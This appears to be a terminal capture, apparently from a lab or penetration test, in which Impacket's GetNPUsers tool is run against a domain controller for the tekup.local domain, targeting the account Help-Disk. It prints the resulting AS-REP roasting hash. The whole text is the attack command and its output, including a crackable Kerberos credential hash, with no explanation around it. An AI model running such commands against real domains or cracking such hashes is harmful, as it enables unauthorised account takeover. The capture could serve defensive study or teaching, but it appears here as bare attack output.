 PS C:\Users\walid1\Downloads\impacket-examples-windows-master\impacket-examples-windows-master> .\GetNPUsers.exe -dc-ip 192.168.30.2 tekup.local/Help-Disk
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Cannot authenticate Help-Disk, getting its TGT
$krb5asrep$23$Help-Disk@TEKUP.LOCAL:24e2b7a04ba805a0c32f11680e9c20cb$8df116daf2e43c7a6b65746ea5d1ec65c49e8940fbbc4bd9eb06ec288ee7d88d0def82488e345c1799382987a3707
d7f2eda0a7d8547baff2eccba493e28913e68f7fd21d4d9429e982e312e6cf76e9d2e08e7c4f813b7ce557bac6211dde7b768f3aa432cfb9af67f88b2d5ab72d181673341f0cd1c3644e0db685c7699ba7
01d7f1c5b3e702286a4ac654551ee111edbd563567e021c0081ebd8f7dfba7bac5d96d1f51a6a77abb7a135168c189574eca89f31f3b671bc75de77aad7ff6076e94d0932182e86017cd7d220b4230d2d5
cef4b4a1b5ca8728bab1d4ffa5ddbcd899a711acf069e83b8b1